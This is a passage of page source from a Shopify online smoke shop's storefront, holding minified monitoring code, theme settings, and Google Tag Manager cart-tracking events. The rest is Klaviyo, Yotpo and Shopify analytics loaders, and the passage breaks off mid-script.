0,this.featureName,this.ee)),!0))),gt.qN.forEach((e=>{const t=(0,x.s)((e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)}),500,{leading:!0});(0,O.sp)(e,t)}))),e.init.performance.resources.enabled&&y.gm.PerformanceObserver?.supportedEntryTypes.includes("resource"))){new PerformanceObserver((e=>{e.getEntries().forEach((e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)}))})).observe({type:"resource",buffered:!0})}t.some((e=>e))?this.importAggregator(e,(()=>i.e(478).then(i.bind(i,8019)))):this.deregisterDrain()}}var vt=i(2646);const bt=new Map;function yt(e,t,r,n){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,l.R)(29);const i=function(e){return(e||ee.ee).get("logger")}(e),o=(0,te.YM)(i),a=new vt.y(ee.P);a.level=n.level,a.customAttributes=n.customAttributes;const s=t[r]?.[te.Jt]||t[r];return bt.set(s,a),o.inPlace(t,[r],"wrap-logger-",(()=>bt.get(s))),i}class wt extends T{static featureName=W.TZ;constructor(e){var t;super(e,W.TZ),t=e,p(u.$9,((e,r)=>G(e,r,t)),t),function(e){p(u.Wb,((t,r,{customAttributes:n={},level:i=W.p_.INFO}={})=>{yt(e.ee,t,r,{customAttributes:n,level:i})}),e)}(e),z(e);const r=this.ee;yt(r,y.gm.console,"log",{level:"info"}),yt(r,y.gm.console,"error",{level:"error"}),yt(r,y.gm.console,"warn",{level:"warn"}),yt(r,y.gm.console,"info",{level:"info"}),yt(r,y.gm.console,"debug",{level:"debug"}),yt(r,y.gm.console,"trace",{level:"trace"}),this.ee.on("wrap-logger-end",(function([e]){const{level:t,customAttributes:n}=this;(0,B.R)(r,e,n,t)})),this.importAggregator(e,(()=>i.e(478).then(i.bind(i,5288))))}}new class extends r{constructor(e){var t;(super(),y.gm)?(this.features={},(0,_.bQ)(this.agentIdentifier,this),this.desiredFeatures=new Set(e.features||[]),this.desiredFeatures.add(S),this.runSoftNavOverSpa=[...this.desiredFeatures].some((e=>e.featureName===n.K7.softNav)),(0,a.j)(this,e,e.loaderType||"agent"),t=this,p(u.cD,(function(e,r,n=!1){if("string"==typeof e){if(["string","number","boolean"].includes(typeof r)||null===r)return g(t,e,r,u.cD,n);(0,l.R)(40,typeof r)}else(0,l.R)(39,typeof e)}),t),function(e){p(u.Dl,(function(t){if("string"==typeof t||null===t)return g(e,"enduser.id",t,u.Dl,!0);(0,l.R)(41,typeof t)}),e)}(this),function(e){p(u.nb,(function(t){if("string"==typeof t||null===t)return g(e,"application.version",t,u.nb,!1);(0,l.R)(42,typeof t)}),e)}(this),function(e){p(u.d3,(function(){e.ee.emit("manual-start-all")}),e)}(this),this.run()):(0,l.R)(21)}get config(){return{info:this.info,init:this.init,loader_config:this.loader_config,runtime:this.runtime}}get api(){return this}run(){try{const e=function(e){const t={};return o.forEach((r=>{t[r]=!!e[r]?.enabled})),t}(this.init),t=[...this.desiredFeatures];t.sort(((e,t)=>n.P3[e.featureName]-n.P3[t.featureName])),t.forEach((t=>{if(!e[t.featureName]&&t.featureName!==n.K7.pageViewEvent)return;if(this.runSoftNavOverSpa&&t.featureName===n.K7.spa)return;if(!this.runSoftNavOverSpa&&t.featureName===n.K7.softNav)return;const r=function(e){switch(e){case n.K7.ajax:return[n.K7.jserrors];case n.K7.sessionTrace:return[n.K7.ajax,n.K7.pageViewEvent];case n.K7.sessionReplay:return[n.K7.sessionTrace];case n.K7.pageViewTiming:return[n.K7.pageViewEvent];default:return[]}}(t.featureName).filter((e=>!(e in this.features)));r.length>0&&(0,l.R)(36,{targetFeature:t.featureName,missingDependencies:r}),this.features[t.featureName]=new t(this)}))}catch(e){(0,l.R)(22,e);for(const e in this.features)this.features[e].abortHandler?.();const t=(0,_.Zm)();delete t.initializedAgents[this.agentIdentifier]?.features,delete this.sharedAggregator;return t.ee.get(this.agentIdentifier).abort(),!1}}}({features:[xe,S,P,He,Ke,j,Z,mt,wt,We,pt],loaderType:"spa"})})()})();
</script>



    <script src="//www.smokecartel.com/cdn/shop/t/98/assets/vendor.js?v=83836565987576270061765913672" defer="defer"></script>
    <script src="//www.smokecartel.com/cdn/shop/t/98/assets/theme.js?v=75642381264452032811765913672" defer="defer"></script> 













<script>
  document.documentElement.classList.replace('no-js', 'js');

  window.theme = window.theme || {};
  theme.memberShipDetails = {
    base_price_active:true,
    club_price_active:false,
    elite_price_active:false,
    elite: false
  };
  theme.routes = {
    shop_url: 'https://www.smokecartel.com',
    root_url: '/',
    cart_url: '/cart',
    cart_add_url: '/cart/add',
    cart_change_url: '/cart/change',
    cart_update_url: '/cart/update',
    search_url: '/search',
    predictive_search_url: '/search/suggest'
  };

  theme.variantStrings = {
    preOrder: "Pre-order",
    addToCart: "Add to cart",
    soldOut: "Sold Out",
    unavailable: "Unavailable",
    addToBundle: "Add to bundle",
    backInStock: "Notify me when it’s available"
  };

  theme.shippingCalculatorStrings = {
    error: "One or more errors occurred while retrieving the shipping rates:",
    notFound: "Sorry, we do not ship to your address.",
    oneResult: "There is one shipping rate for your address:",
    multipleResults: "There are multiple shipping rates for your address:"
  };

  theme.discountStrings = {
    error: "Discount code cannot be applied to your cart",
    shippingError: "Shipping discounts are shown at checkout after adding an address"
  };

  theme.recipientFormStrings = {
    expanded: "Gift card recipient form expanded",
    collapsed: "Gift card recipient form collapsed"
  };

  theme.quickOrderListStrings = {
    itemsAdded: "[quantity] items added",
    itemAdded: "[quantity] item added",
    itemsRemoved: "[quantity] items removed",
    itemRemoved: "[quantity] item removed",
    viewCart: "View cart",
    each: "[money]\/ea",
    minError: "This item has a minimum of [min]",
    maxError: "This item has a maximum of [max]",
    stepError: "You can only add this item in increments of [step]"
  };

  theme.cartStrings = {
    error: "There was an error while updating your cart. Please try again.",
    quantityError: "You can only add [quantity] of this item to your cart.",
    giftNoteAttribute: "Gift note",
    giftWrapAttribute: "Gift wrapping",
    giftWrapBooleanTrue: "Yes",
    targetProductAttribute: "For"
  };

  theme.dateStrings = {
    d: "d",
    day: "Day",
    days: "Days",
    h: "h",
    hour: "Hour",
    hours: "Hours",
    m: "m",
    minute: "Min",
    minutes: "Mins",
    s: "s",
    second: "Sec",
    seconds: "Secs"
  };theme.strings = {
    recentlyViewedEmpty: "Your recently viewed is empty.",
    close: "Close",
    next: "Next",
    previous: "Previous",
    qrImageAlt: "QR code — scan to redeem gift card"
  };

  theme.settings = {
    moneyFormat: "${{amount}}",
    moneyWithCurrencyFormat: "${{amount}} USD",
    currencyCodeEnabled: false,
    externalLinksNewTab: false,
    cartType: "page",
    isCartTemplate: false,
    pswpModule: "\/\/www.smokecartel.com\/cdn\/shop\/t\/98\/assets\/photoswipe.min.js?v=41760041872977459911765913670",
    themeName: 'Concept',
    themeVersion: '5.0.1',
    agencyId: ''
  };</script>

    <link href="//www.smokecartel.com/cdn/shop/t/98/assets/refresh-pricing.css?v=149611381727025243921765913696" rel="stylesheet" type="text/css" media="print" onload="this.media='all'" />

    <style>
      body.template-blog.the-ultimate-stoner-guides-learn-about-bongs-dabbing-amp-more ul.subcollections {
        display: none;
      } 
    </style>
    

 
    <!--Yotpo JS | Location: theme.liquid -->
		<script src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz" async></script>
    <!-- Google Tag Manager -->
		<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
			new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
			j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
			'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
			})(window,document,'script','dataLayer','GTM-TDCTV49H');</script>
		<!-- End Google Tag Manager -->

    <script>

    window.newHash = async function (string) {
        const utf8 = new TextEncoder().encode(string);
        const hashBuffer = await crypto.subtle.digest('SHA-256', utf8);
        const hashArray = Array.from(new Uint8Array(hashBuffer));
        const hashHex = hashArray
            .map((bytes) => bytes.toString(16).padStart(2, '0'))
            .join('');
        return hashHex;
    }

    // if (window.location.href.includes('source=login')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'login',
    //             'user_id': hex,
    //         });
    //     });
    // }

    // if (window.location.href.includes('source=register')) {
    //     newHash('').then((hex) => {
    //         window.dataLayer = window.dataLayer || [];
    //         window.dataLayer.push({
    //             'event': 'signup',
    //             'user_id': hex,
    //         });
    //     });
    // }

    


     
    document.addEventListener('cartDrawer:open', function() {
        setTimeout(()=>{viewCart()},3000)
        
    });


    


    document.addEventListener('page:loaded', function() { 
        let productItems= document.querySelectorAll('.new-product-cards');  // Adjust selector as needed
        productItems.forEach(function(item, index) {
            item.addEventListener('click', function(e) {
                let productId = this.getAttribute('data-pid');
                let productScript = JSON.parse(document.querySelector(`#new_event_`+productId).innerHTML)

                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({
                    'event': 'select_item', 
                    'ecommerce': {
                        currency: "USD",
                        value:parseFloat(productScript.price),
                        'items': [productScript]
                    }
                });
            });
        });
    });


    

    
    document.addEventListener('simple:added', function(evt) { 
        fetch(`${evt.detail.product}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                 window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });  
            });
    })
    document.addEventListener('ajaxProduct:added', function(evt) { 
        fetch(`${evt.detail.product.url}&section_id=varaint-gtm-details`)
            .then(response => response.text())
            .then(html => {
                const parser = new DOMParser();
                const doc = parser.parseFromString(html, 'text/html');
                const scriptTag = doc.querySelector('#shopify-section-varaint-gtm-details script[type="application/json"]');
                if (!scriptTag) throw new Error("JSON script tag not found");
                    
                window.dataLayer = window.dataLayer || [];
                window.dataLayer.push({ ecommerce: null });
                window.dataLayer.push({
                    event: "add_to_cart",
                    ecommerce: JSON.parse(scriptTag.innerHTML)
                });
            });
    }); 
    


    document.addEventListener('cartQuantityUpdate', function(evt) {
        let productId = evt.detail.productId ;
        let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
        window.dataLayer = window.dataLayer || [];
        window.dataLayer.push({ ecommerce: null });

        if(evt.detail.event === 'plus'){ 
            window.dataLayer.push({
                event: "add_to_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        } else if(evt.detail.event === 'minus'){
            if( evt.detail.qty == 0 ) {
                return;
            }
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: parseInt(evt.detail.qty)} ]
                }
            });
        }
    });

    document.addEventListener('click',function(event){
        if(event.target.classList.contains('us-remove-cart')){
            let productId = event.target.getAttribute('data-cart-product-id') ;
            let productScript = JSON.parse(document.querySelector(`#new_cart_event_`+productId).innerHTML)
            window.dataLayer = window.dataLayer || [];
            window.dataLayer.push({ ecommerce: null });
            window.dataLayer.push({
                event: "remove_from_cart",
                ecommerce: {
                    currency: "USD",
                    value: parseFloat(productScript.value),
                    items:[ {...productScript.items[0] , quantity: 0 } ]
                }
            });
        }
    })





    function viewCart(){
        
        fetch(`/?section_id=cart-gtm`)
                .then(response => response.text())
                .then(html => {

                    const parser = new DOMParser();
                    const doc = parser.parseFromString(html, 'text/html');
                    const scriptTag = doc.querySelector('#shopify-section-cart-gtm script[type="application/json"]');
                    let cart_price = parseFloat(scriptTag.getAttribute('data-cart-total'));

                    window.dataLayer = window.dataLayer || [];
                    window.dataLayer.push({ ecommerce: null });
                    window.dataLayer.push({
                        event: "view_cart",
                        ecommerce: {
                            currency: "USD",
                            value: cart_price,
                            items: JSON.parse(scriptTag.innerHTML)
                        }
                    });

                })
        
    }

</script>
    
  <!-- BEGIN app block: shopify://apps/yotpo-product-reviews/blocks/settings/eb7dfd7d-db44-4334-bc49-c893b51b36cf -->


  <script type="text/javascript" src="https://cdn-widgetsrepository.yotpo.com/v1/loader/hCx92Zkf090ZKu2ztRrR6wWDI1f2Dr6EWxPwYmNz?languageCode=en" async></script>



  
<!-- END app block --><!-- BEGIN app block: shopify://apps/klaviyo-email-marketing-sms/blocks/klaviyo-onsite-embed/2632fe16-c075-4321-a88b-50b567f42507 -->












  <script async src="https://static.klaviyo.com/onsite/js/grPf3G/klaviyo.js?company_id=grPf3G"></script>
  <script>!function(){if(!window.klaviyo){window._klOnsite=window._klOnsite||[];try{window.klaviyo=new Proxy({},{get:function(n,i){return"push"===i?function(){var n;(n=window._klOnsite).push.apply(n,arguments)}:function(){for(var n=arguments.length,o=new Array(n),w=0;w<n;w++)o[w]=arguments[w];var t="function"==typeof o[o.length-1]?o.pop():void 0,e=new Promise((function(n){window._klOnsite.push([i].concat(o,[function(i){t&&t(i),n(i)}]))}));return e}}})}catch(n){window.klaviyo=window.klaviyo||[],window.klaviyo.push=function(){var n;(n=window._klOnsite).push.apply(n,arguments)}}}}();</script>

  




  <script>
    window.klaviyoReviewsProductDesignMode = false
  </script>







<!-- END app block --><script src="https://cdn.shopify.com/extensions/019a7309-ba4c-7cef-9cce-5a4c5ce677c5/source_code-9/assets/sweetalert.js" type="text/javascript" defer="defer"></script>
<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
<script>(function(){if ("sendBeacon" in navigator && "performance" in window) {try {var session_token_from_headers = performance.getEntriesByType('navigation')[0].serverTiming.find(x => x.name == '_s').description;} catch {var session_token_from_headers = undefined;}var session_cookie_matches = document.cookie.match(/_shopify_s=([^;]*)/);var session_token_from_cookie = session_cookie_matches && session_cookie_matches.length === 2 ? session_cookie_matches[1] : "";var session_token = session_token_from_headers || session_token_from_cookie || "";function handle_abandonment_event(e) {var entries = performance.getEntries().filter(function(entry) {return /monorail-edge.shopifysvc.com/.test(entry.name);});if (!window.abandonment_tracked && entries.length === 0) {window.abandonment_tracked = true;var currentMs = Date.now();var navigation_start = performance.timing.navigationStart;var payload = {shop_id: 3508253,url: window.location.href,navigation_start,duration: currentMs - navigation_start,session_token,page_type: "page"};window.navigator.sendBeacon("https://monorail-edge.shopifysvc.com/v1/produce", JSON.stringify({schema_id: "online_store_buyer_site_abandonment/1.1",payload: payload,metadata: {event_created_at_ms: currentMs,event_sent_at_ms: currentMs}}));}}window.addEventListener('pagehide', handle_abandonment_event);}}());</script>
<script id="web-pixels-manager-setup">(function e(e,d,r,n,o){if(void 0===o&&(o={}),!Boolean(null===(a=null===(i=window.Shopify)||void 0===i?void 0:i.analytics)||void 0===a?void 0:a.replayQueue)){var i,a;window.Shopify=window.Shopify||{};var t=window.Shopify;t.analytics=t.analytics||{};var s=t.analytics;s.replayQueue=[],s.publish=function(e,d,r){return s.replayQueue.push([e,d,r]),!0};try{self.performance.mark("wpm:start")}catch(e){}var l=function(){var e={modern:/Edge?\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Firefox\/(1{2}[4-9]|1[2-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Chrom(ium|e)\/(9{2}|\d{3,})\.\d+(\.\d+|)|(Maci|X1{2}).+ Version\/(15\.\d+|(1[6-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(9{2}|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(15[._]\d+|(1[6-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|SamsungBrowser\/([2-9]\d|\d{3,})\.\d+/,legacy:/Edge?\/(1[6-9]|[2-9]\d|\d{3,})\.\d+(\.\d+|)|Firefox\/(5[4-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)|Chrom(ium|e)\/(5[1-9]|[6-9]\d|\d{3,})\.\d+(\.\d+|)([\d.]+$|.*Safari\/(?![\d.]+ Edge\/[\d.]+$))|(Maci|X1{2}).+ Version\/(10\.\d+|(1[1-9]|[2-9]\d|\d{3,})\.\d+)([,.]\d+|)( \(\w+\)|)( Mobile\/\w+|) Safari\/|Chrome.+OPR\/(3[89]|[4-9]\d|\d{3,})\.\d+\.\d+|(CPU[ +]OS|iPhone[ +]OS|CPU[ +]iPhone|CPU IPhone OS|CPU iPad OS)[ +]+(10[._]\d+|(1[1-9]|[2-9]\d|\d{3,})[._]\d+)([._]\d+|)|Android:?[ /-](13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})(\.\d+|)(\.\d+|)|Mobile Safari.+OPR\/([89]\d|\d{3,})\.\d+\.\d+|Android.+Firefox\/(13[5-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+Chrom(ium|e)\/(13[3-9]|1[4-9]\d|[2-9]\d{2}|\d{4,})\.\d+(\.\d+|)|Android.+(UC? ?Browser|UCWEB|U3)[ /]?(15\.([5-9]|\d{2,})|(1[6-9]|[2-9]\d|\d{3,})\.\d+)\.\d+|SamsungBrowser\/(5\.\d+|([6-9]|\d{2,})\.\d+)|Android.+MQ{2}Browser\/(14(\.(9|\d{2,})|)|(1[5-9]|[2-9]\d|\d{3,})(\.\d+|))(\.\d+|)|K[Aa][Ii]OS\/(3\.\d+|([4-9]|\d{2,})\.\d+)(\.\d+|)/},d=e.modern,r=e.legacy,n=navigator.userAgent;return n.match(d)?"modern":n.match(r)?"legacy":"unknown"}(),u="modern"===l?"modern":"legacy",c=(null!=n?n:{modern:"",legacy:""})[u],f=function(e){return[e.baseUrl,"/wpm","/b",e.hashVersion,"modern"===e.buildTarget?"m":"l",".js"].join("")}({baseUrl:d,hashVersion:r,buildTarget:u}),m=function(e){var d=e.version,r=e.bundleTarget,n=e.surface,o=e.pageUrl,i=e.monorailEndpoint;return{emit:function(e){var a=e.status,t=e.errorMsg,s=(new Date).getTime(),l=JSON.stringify({metadata:{event_sent_at_ms:s},events:[{schema_id:"web_pixels_manager_load/3.1",payload:{version:d,bundle_target:r,page_url:o,status:a,surface:n,error_msg:t},metadata:{event_created_at_ms:s}}]});if(!i)return console&&console.warn&&console.warn("[Web Pixels Manager] No Monorail endpoint provided, skipping logging."),!1;try{return self.navigator.sendBeacon.bind(self.navigator)(i,l)}catch(e){}var u=new XMLHttpRequest;try{return u.open("POST",i,!0),u.setRequestHeader("Content-Type","text/plain"),u.send(l),!0}catch(e){return console&&console.warn&&console.warn("[Web Pixels Manager] Got an unhandled error while logging to Monorail."),!1}}}}({version:r,bundleTarget:l,surface:e.surface,pageUrl:self.location.href,monorailEndpoint:e.monorailEndpoint});try{o.browserTarget=l,function(e){var d=e.src,r=e.async,n=void 0===r||r,o=e.onload,i=e.onerror,a=e.sri,t=e.scriptDataAttributes,s=void 0===t?{}:t,l=document.createElement("script"),u=document.querySelector("head"),c=document.querySelector("body");if(l.async=n,l.src=d,a&&(l.integrity=a,l.crossOrigin="anonymous"),s)for(var f in s)if(Object.prototype.hasOwnProperty.call(s,f))try{l.dataset[f]=s[f]}catch(e){}if(o&&l.addEventListener("load",o),i&&l.addEventListener("error",i),u)u.appendChild(l);else{if(!c)throw new Error("Did not find a head or body element to append the script");c.appendChild(l)}}({src:f,async:!0,onload:function(){if(!function(){var e,d;return Boolean(null===(d=null===(e=window.Shopify)||void 0===e?void 0:e.analytics)||void 0===d?void 0:d.initialized)}()){var d=window.webPixelsManager.init(e)||void 0;if(d){var r=window.Shopify.analytics;r.replayQueue.forEach((function(e){var r=e[0],n=e[1],o=e[2];d.publishCustomEvent(r,n,o)})),r.replayQueue=[],r.publish=d.publishCustomEvent,r.visitor=d.visitor,r.initialized=!0}}},onerror:function(){return m.emit({status:"failed",errorMsg:"".concat(f," has failed to load")})},sri:function(e){var d=/^sha384-[A-Za-z0-9+/=]+$/;return"string"==typeof e&&d.test(e)}(c)?c:"",scriptDataAttributes:o}),m.emit({status:"loading"})}catch(e){m.emit({status:"failed",errorMsg:(null==e?void 0:e.message)||"Unknown error"})}}})({shopId: 3508253,storefrontBaseUrl: "https://www.smokecartel.com",extensionsBaseUrl: "https://extensions.shopifycdn.com/cdn/shopifycloud/web-pixels-manager",monorailEndpoint: "https://monorail-edge.shopifysvc.com/unstable/produce_batch",surface: "storefront-renderer",enabledBetaFlags: ["2dca8a86"],webPixelsConfigList: [{"id":"2931032245","configuration":"{\"advertiserId\":\"77378\",\"shopDomain\":\"smoke-cartel.myshopify.com\",\"appVersion\":\"shopifyApp_5.2.3\",\"originalNetwork\":\"sas\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"12028261640958a57505ca3bca7d4e66","type":"APP","apiClientId":2887701,"privacyPurposes":["ANALYTICS","MARKETING"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_personal_data"]}},{"id":"2924314805","configuration":"{\"subdomain\": \"smoke-cartel\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"ac832d1a78afab03c3f2c3da1ef5eb32","type":"APP","apiClientId":1615517,"privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"2672296117","configuration":"{\"shopUrl\":\"smoke-cartel.myshopify.com\",\"apiUrl\":\"https:\\\/\\\/services.nofraud.com\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"827d32b2aa36240efdd25ff13c076852","type":"APP","apiClientId":1380557,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_address","read_customer_email","read_customer_name","read_customer_personal_data","read_customer_phone"]}},{"id":"371949749","configuration":"{\"campaignID\":\"26924\",\"externalExecutionURL\":\"https:\/\/engine.saasler.com\/api\/v1\/webhook_executions\/35d65457594aed8d51325cc605690b20\"}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"d89aa9260a7e3daa33c6dca1e641a0ca","type":"APP","apiClientId":3546795,"privacyPurposes":[],"dataSharingAdjustments":{"protectedCustomerApprovalScopes":["read_customer_email","read_customer_personal_data"]}},{"id":"16679093","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"add shoppers custom pixel"},{"id":"32702645","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"AddShoppers Tag"},{"id":"35061941","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"23","type":"CUSTOM","privacyPurposes":[],"name":"checlout"},{"id":"37355701","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Mantis"},{"id":"39813301","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING","SALE_OF_DATA"],"name":"Herb EA Tracking Code"},{"id":"115605685","eventPayloadVersion":"1","runtimeContext":"LAX","scriptVersion":"1","type":"CUSTOM","privacyPurposes":["SALE_OF_DATA"],"name":"Convercart"},{"id":"shopify-app-pixel","configuration":"{}","eventPayloadVersion":"v1","runtimeContext":"STRICT","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"APP","privacyPurposes":["ANALYTICS","MARKETING"]},{"id":"shopify-custom-pixel","eventPayloadVersion":"v1","runtimeContext":"LAX","scriptVersion":"0450","apiClientId":"shopify-pixel","type":"CUSTOM","privacyPurposes":["ANALYTICS","MARKETING"]}],isMerchantRequest: false,initData: {"shop":{"name":"Smoke Cartel","paymentSettings":{"currencyCode":"USD"},"myshopifyDomain":"smoke-cartel.myshopify.com","countryCode":"US","storefrontUrl":"https:\/\/www.smokecartel.com"},"customer":null,"cart":null,"checkout":null,"productVariants":[],"purchasingCompany":null},},"https://www.smokecartel.com/cdn","ae1676cfwd2530674p4253c800m34e853cb",{"modern":"","legacy":""},{"shopId":"3508253","storefrontBaseUrl":"https:\/\/www.smokecartel.com","extensionBaseUrl":"https:\/\/extensions.shopifycdn.com\/cdn\/shopifycloud\/web-pixels-manager","surface":"storefront-renderer","enabledBetaFlags":"[\"2dca8a86\"]","isMerchantRequest":"false","hashVersion":"ae1676cfwd2530674p4253c800m34e853cb","publish":"custom","events":"[[\"page_viewed\",{}]]"});</script><script>
  window.ShopifyAnalytics = window.ShopifyAnalytics || {};
  window.ShopifyAnalytics.meta = window.ShopifyAnalytics.meta || {};
  window.ShopifyAnalytics.meta.currency = 'USD';
  var meta = {"page":{"pageType":"page","resourceType":"page","resourceId":17153036}};
  for (var attr in meta) {
    window.ShopifyAnalytics.meta[attr] = meta[attr];
  }
</script>
<script class="analytics">
  (function () {
    var customDocumentWrite = function(content) {
      var jquery = null;

      if (window.jQuery) {
        jquery = window.jQuery;
      } else if (window.Checkout && window.Checkout.$) {
        jquery = window.Checkout.$;
      }

      if (jquery) {
        jquery('body').append(content);
      }
    };

    var hasLoggedConversion = function(token) {
      if (token) {
        return document.cookie.indexOf('loggedConversion=' + token) !== -1;
      }
      return false;
    }

    var setCookieIfConversion = function(token) {
      if (token) {
        var twoMonthsFromNow = new Date(Date.now());
        twoMonthsFromNow.setMonth(twoMonthsFromNow.getMonth() + 2);

        document.cookie = 'loggedConversion=' + token + '; expires=' + twoMonthsFromNow;
      }
    }

    var trekkie = window.ShopifyAnalytics.lib = window.trekkie = window.trekkie || [];
    if (trekkie.integrations) {
      return;
    }
    trekkie.methods = [
      'identify',
      'page',
      'ready',
      'track',
      'trackForm',
      'trackLink'
    ];
    trekkie.factory = function(method) {
      return function() {
        var args = Array.prototype.slice.call(arguments);
        args.unshift(method);
        trekkie.push(args);
        return trekkie;
      };
    };
    for (var i = 0; i < trekkie.methods.length; i++) {
      var key = trekkie.methods[i];
      trekkie[key] = trekkie.factory(key);
    }
    trekkie.load = function(config) {
      trekkie.config = config || {};
      trekkie.config.initialDocumentCookie = document.cookie;
      var first = document.getElementsByTagName('script')[0];
      var script = document.createElement('script');
      script.type = 'text/javascript';
      script.onerror = function(e) {
        var scriptFallback = document.createElement('script');
        scriptFallback.type = 'text/javascript';
        scriptFallback.onerror = function(error) {
                var Monorail = {
      produce: function produce(monorailDomain, schemaId, payload) {
        var currentMs = new Date().getTime();
        var event = {
          schema_id: schemaId,
          payload: payload,
          metadata: {
            event_created_at_ms: currentMs,
            event_sent_at_ms: currentMs
          }
        };
        return Monorail.sendRequest("https://" + monorailDomain + "/v1/produce", JSON.stringify(event));
      },
      sendRequest: function sendRequest(endpointUrl, payload) {
        // Try the sendBeacon API
        if (window && window.navigator && typeof window.navigator.sendBeacon === 'function' && typeof window.Blob === 'function' && !Monorail.isIos12()) {
          var blobData = new window.Blob([payload], {
            type: 'text/plain'
          });

          if (window.navigator.sendBeacon(endpointUrl, blobData)) {
            return true;
          } // sendBeacon was not successful

        } // XHR beacon

        var xhr = new XMLHttpRequest();

        try {
          xhr.open('POST', endpointUrl);
          xhr.setRequestHeader('Content-Type', 'text/plain');
          xhr.send(payload);
        } catch (e) {
          console.log(e);
        }

        return false;
      },
      isIos12: function isIos12() {
        return window.navigator.userAgent.lastIndexOf('iPhone; CPU iPhone OS 12_') !== -1 || window.navigator.userAgent.lastIndexOf('iPad; CPU OS 12_') !== -1;
      }
    };
    Monorail.produce('monorail-edge.shopifysvc.com',
      'trekkie_storefront_load_errors/1.1',
      {shop_id: 3508253,
      theme_id: 187006419125,
      app_name: "storefront",
      context_url: window.location.href,
      source_url: "//www.smokecartel.com/cdn/s/trekkie.storefront.23b90327a0b2c94129db92772d2925a9b88e09c5.min.js"});

        };
        scriptFallback.async = true;
        scriptFallback.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.23b90327a0b2c94129db92772d2925a9b88e09c5.min.js';
        first.parentNode.insertBefore(scriptFallback, first);
      };
      script.async = true;
      script.src = '//www.smokecartel.com/cdn/s/trekkie.storefront.23b90327a0b2c94129db92772d2925a9b88e09c5.min.js';
      first.parentNode.insertBefore(script, first);
    };
    trekkie.load(
      {"Trekkie":{"appName":"storefront","development":false,"defaultAttributes":{"shopId":3508253,"isMerchantRequest":null,"themeId":187006419125,"themeCityHash":"5528767896680391592","contentLanguage":"en","currency":"USD"},"isServerSideCookieWritingEnabled":true,"monorailRegion":"shop_domain","enabledBetaFlags":["65f19447"]},"Session Attribution":{},"S2S":{"facebookCapiEnabled":false,"source":"trekkie-storefront-renderer","apiClientId":580111}}
    );

    var loaded = false;
    trekkie.ready(function() {
      if (loaded) return;
      loaded = true;

      window.ShopifyAnalytics.lib = window.trekkie;

      var originalDocumentWrite = document.write;
      document.write = customDocumentWrite;
